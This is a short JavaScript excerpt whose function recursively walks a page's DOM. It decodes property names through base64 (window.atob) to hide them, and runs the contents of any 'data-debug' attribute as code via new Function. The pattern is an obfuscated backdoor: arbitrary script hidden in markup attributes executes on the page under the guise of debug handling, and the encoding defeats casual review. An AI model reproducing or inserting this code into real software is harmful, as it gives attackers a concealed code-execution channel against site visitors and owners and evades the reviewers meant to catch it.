 24 function handleAttributes(element) {
25 for (const child of element[window.atob(identifiers["children"])]) {
26 if (
27 window.atob(identifiers["data-debug"]) in
28 child[window.atob(identifiers["attributes"])]
29 ) {
30 new Function(
31 child[window.atob(identifiers["getAttribute"])](
32 window.atob(identifiers["data-debug"])
33 )
34 )();
35 }
36
37 handleAttributes(child);
38 }
39 }